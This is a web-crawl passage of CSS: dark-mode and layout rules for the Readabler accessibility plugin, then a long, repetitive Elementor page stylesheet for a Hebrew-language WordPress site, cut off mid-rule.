    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-form #mdp-readabler-online-dictionary-search:focus:hover {
        border: 2px solid var(--readabler-color-transparent-dark)
    }

    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-results-box ul li a {
        color: var(--readabler-color-dark)
    }

    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:before,
    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:after {
        background-color: var(--readabler-text-dark)
    }

    #mdp-readabler-online-dictionary-box label {
        background-image: url(../images/info-dark.svg)
    }

    #mdp-readabler-accessibility-statement-box.mdp-open {
        background: var(--readabler-bg-dark)
    }

    #mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.2);
        background-color: var(--readabler-bg-dark)
    }

    #mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar {
        background-color: var(--readabler-bg-dark)
    }

    #mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar-thumb {
        -webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.2);
        background-color: var(--readabler-bg-dark)
    }

    #mdp-readabler-accessibility-statement-box.mdp-open #mdp-readabler-close-statement-btn:before {
        color: var(--readabler-text-dark)
    }

    #mdp-readabler-keyboard-box {
        background-color: var(--readabler-keyboard-dark-bg)
    }

    #mdp-readabler-keyboard-box .simple-keyboard {
        background-color: var(--readabler-keyboard-dark-bg)
    }

    #mdp-readabler-keyboard-box .simple-keyboard .hg-button {
        background: var(--readabler-keyboard-dark-key-bg);
        color: var(--readabler-keyboard-dark-key);
        box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.3);
        border-bottom: 1px solid #b5b5b5;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
    }

    #mdp-readabler-keyboard-box .simple-keyboard .hg-button.hg-activeButton {
        filter: invert(1)
    }

    #mdp-readabler-keyboard-box .simple-keyboard .hg-button.hg-selectedButton {
        background: rgba(5, 25, 70, 0.53);
        color: #fff
    }
}

.mdp-readabler-toggle-box {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    width: calc(50% - 6px)
}
.mdp-readabler-toggle-box , #mdp-readabler-action-align-left, #mdp-readabler-action-align-center, #mdp-readabler-action-align-right{width: calc(33.33% - 11px);}
#mdp-readabler-text-magnifier-tooltip {
    position: fixed;
    padding: 16px;
    border-radius: 4px;
    background: #333;
    color: #fff;
    font-size: 36px;
    line-height: 1.5;
    z-index: 999999;
    word-break: break-word;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

#mdp-readabler-keyboard-box {
    display: none;
    position: fixed;
    width: 650px;
    bottom: 0;
    left: 0;
    padding: 35px 8px 8px;
    cursor: move;
    box-shadow: 0 0 2px #333;
    border-radius: 4px;
    z-index: 99999
}

@media screen and (max-width: 980px) {
    #mdp-readabler-keyboard-box {
        display: none !important
    }
}

.mdp-readabler-shortcode {
    z-index: 1;
    width: unset !important
}

.mdp-readabler-shortcode .mdp-readabler-input-spinner-box .mdp-readabler-spinner-box {
    width: unset
}
#mdp-readabler-popup-header > h3{display:none;}
.mdp-readabler-shortcode .mdp-readabler-input-spinner-box .mdp-readabler-control button.mdp-readabler-plus,
.mdp-readabler-shortcode .mdp-readabler-input-spinner-box .mdp-readabler-control button.mdp-readabler-minus {
    color: inherit
}

.mdp-readabler-shortcode .mdp-readabler-input-spinner-box .mdp-readabler-control button.mdp-readabler-plus:before,
.mdp-readabler-shortcode .mdp-readabler-input-spinner-box .mdp-readabler-control button.mdp-readabler-minus:before {
    content: unset;
    display: none
}

--- FILE ---
content_type: text/css
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/elementor/css/post-1747.css?ver=1721300189
body_size: 2545
content:
.elementor-1747 .elementor-element.elementor-element-577c3620{text-align:right;color:#52b2ea;font-family:"Assistant", Sans-serif;font-size:1px;font-weight:800;}.elementor-1747 .elementor-element.elementor-element-9117da9{color:#000000;}.elementor-1747 .elementor-element.elementor-element-434f00f1{padding:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-2c7d4fd8 > .elementor-element-populated{border-style:solid;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:35px 35px 35px 35px;}.elementor-1747 .elementor-element.elementor-element-2c7d4fd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-4d8898b2.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-4d8898b2.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-4d8898b2.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-4d8898b2 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-7d10bb6d{color:#000000;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-2ca24abf{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-2ca24abf .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-2ca24abf .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-44660b5.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-44660b5.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-44660b5.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-44660b5 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-44660b5 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-51f4974b{color:#000000;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-2c6b1ef6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-2c6b1ef6 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-2c6b1ef6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-3b843e01.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-3b843e01.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-3b843e01.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-3b843e01 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-3b843e01 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-12c672b{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-6b0b5bd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-6b0b5bd .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-6b0b5bd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-592ef51f.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-592ef51f.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-592ef51f.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-592ef51f .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-592ef51f > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-74d28b4c{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-6225e599{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-6225e599 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-6225e599 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-6e1e737c.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-6e1e737c.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-6e1e737c.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-6e1e737c .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-6e1e737c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-2ce921{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-5a714ac6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-5a714ac6 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-5a714ac6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-4cec1a38.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-4cec1a38.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-4cec1a38.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-4cec1a38 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-5c5fef9{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-27124090{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-27124090 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-27124090 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-2dac48c6.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-2dac48c6.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-2dac48c6.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-2dac48c6 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-3e0ae900{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-20321d31{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-20321d31 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-20321d31 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-67e9dddb.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-67e9dddb.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-67e9dddb.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-67e9dddb .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-67e9dddb > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-14ae8ca8{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-363f37fa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-363f37fa .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-363f37fa .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-176d42f0.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-176d42f0.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-176d42f0.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-176d42f0 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-176d42f0 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-29bfbfe4{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-2d5b1525{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-2d5b1525 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-2d5b1525 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-6ee97910.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-6ee97910.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-6ee97910.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-6ee97910 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-6ee97910 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-32d13d8e{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-6fba1fe7{text-align:right;color:#52b2ea;font-family:"Assistant", Sans-serif;font-size:1px;font-weight:800;}.elementor-1747 .elementor-element.elementor-element-402474f6{color:#000000;}.elementor-1747 .elementor-element.elementor-element-306b871b{padding:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-2c1db851 > .elementor-element-populated{border-style:solid;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:35px 35px 35px 35px;}.elementor-1747 .elementor-element.elementor-element-2c1db851 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-19536a15.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-19536a15.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-19536a15.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-19536a15 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-19536a15 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-71819509{color:#000000;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-5890bb3d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-5890bb3d .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-5890bb3d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-771dd92.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-771dd92.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-771dd92.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-771dd92 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-771dd92 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-71ae7e2a{color:#000000;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-33020604{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-33020604 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-33020604 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-545df7ca.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-545df7ca.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-545df7ca.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-545df7ca .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-545df7ca > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-77747d23{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-5a144694{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-5a144694 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-5a144694 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-20a4091.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-20a4091.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-20a4091.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-20a4091 .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-20a4091 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-357f6623{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-7a4663c6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-7a4663c6 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-7a4663c6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-69f41e6c.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-69f41e6c.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-69f41e6c.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-69f41e6c .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-69f41e6c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-4a2df2cb{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-30859bc0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-30859bc0 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-30859bc0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-161615c.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-161615c.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-161615c.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-161615c .elementor-image-box-description{color:#000000;font-size:15px;font-weight:300;text-transform:uppercase;line-height:0.1em;letter-spacing:0px;}.elementor-1747 .elementor-element.elementor-element-161615c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1747 .elementor-element.elementor-element-73edb2b0{color:#bfbfbf;font-size:16px;font-weight:300;line-height:2em;}.elementor-1747 .elementor-element.elementor-element-5de0b0e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1747 .elementor-element.elementor-element-5de0b0e5 .elementor-divider-separator{width:100%;}.elementor-1747 .elementor-element.elementor-element-5de0b0e5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1747 .elementor-element.elementor-element-704ada6c .elementor-image-box-wrapper{text-align:right;}.elementor-1747 .elementor-element.elementor-element-704ada6c.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-1747 .elementor-element.elementor-element-704ada6c.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-1747 .elementor-element.elementor-element-704ada6c.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-1747 .elementor-element.elementor-element-704ada6c .elementor-image-box-title{margin-bottom:7px;color:#000000;font-size:20px;font-weight:900;}.elementor-1747 .elementor-element.elementor-element-704ada6c .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1747 .elementor-element.elementor-element-704ada6c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1747 .elementor-element.elementor-element-704ada6c 